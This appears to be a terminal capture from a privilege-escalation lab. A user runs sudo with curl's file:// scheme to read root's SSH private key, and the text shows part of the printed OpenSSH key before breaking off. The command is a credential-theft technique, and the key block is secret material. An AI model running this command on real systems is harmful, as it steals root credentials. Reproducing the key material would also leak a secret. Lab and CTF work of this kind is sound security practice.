 vito@ip-172-16-8-185:/$ sudo /usr/bin/curl file:///root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAwsPUE8cjdJFaFcMS5n/+8MZNbJfyJvSBy4KqPG8wvWD5XqIY18fE
l2lOAH/GAGnAF2RuTRhhhDGUfxrthZumRoiJXUGnxNAX8csqZXnKB1qf8FE56h6e1F4imT
tEyvzWHdCdVci9BJEu5/BfwO1sd4XQPE7xR4NSHG73kEtVgWMfs7YtQ4MHbZOlDL3YGv1H
MiDX+DPxl2Uhn7K/CXqqk1DNkY8vAAl/6tSjpj+C2A8L49sXt+h3hvvpu0im04cDtOH2fq
2rtHDaXNBmGB5SHOnXn5zrgjVkw6KxPmbkpGbDOL6yg+9zFOlFksTDEuwM5d/Okldy8OBS
yz+big/YviuNBs6/VwCH/S7/CcizqwMjDZdre7Nb+pNUEeEslHiQrqMqyeZdcgOzJVROQy
n2rE5A1EAqFlQj2vuBcoIlYTKo2gmPwzT0ujNPiU06GuDD5NpqJnjJgjFPmeePnlDBOjZ2
tEfmAXQbFOZLzUhMc82bsoOTXIJ4cnbtsXIj7meHAAAFiFT26iZU9uomAAAAB3NzaC1yc2
EAAAGBAMLD1BPHI3SRWhXDEuZ//vDGTWyX8ib0gcuCqjxvML1g+V6iGNfHxJdpTgB/xgBp
wBdkbk0YYYQxlH8a7YWbpkaIiV1Bp8TQF/HLKmV5ygdan/BROeoentReIpk7RMr81h3QnV
XIvQSRLufwX8DtbHeF0DxO8UeDUhxu95BLVYFjH7O2LUODB22TpQy92Br9RzIg1/gz8Zdl
IZ+yvwl6qpNQzZGPLwAJf+rUo6Y/gtgPC+PbF7fod4b76btIptOHA7Th9n6tq7Rw2lzQZh
geUhzp15+c64I1ZMOisT5m5KRmwzi+soPvcxTpRZLEwxLsDOXfzpJXcvDgUss/m4oP2L4r
jQbOv1cAh/0u/wnIs6sDIw2Xa3uzW/qTVBHhLJR4kK6jKsnmXXIDsyVUTkMp9qxOQNRAKh
ZUI9r7gXKCJWEyqNoJj8M09LozT4lNOhrgw+TaaiZ4yYIxT5nnj55QwTo2drRH5gF0GxTm
S81ITHPNm7KDk1yCeHJ27bFyI+5nhwAAAAMBAAEAAAGAJlH+Y6fOR4yjs11u1hA/+mKh8C
hTOivob8C1Ou/LoK84UVDGX4pMGVhcQwfgzsr/wvp9I0kVQru4kmubaSrPQ9hwYntdBYHF
/EpzfITCZcEEb/WjVfeRW4pr90csiV3GyRX3Jt44pnHkTzlBtcVhDoEzD/KeUWo6mSKSLf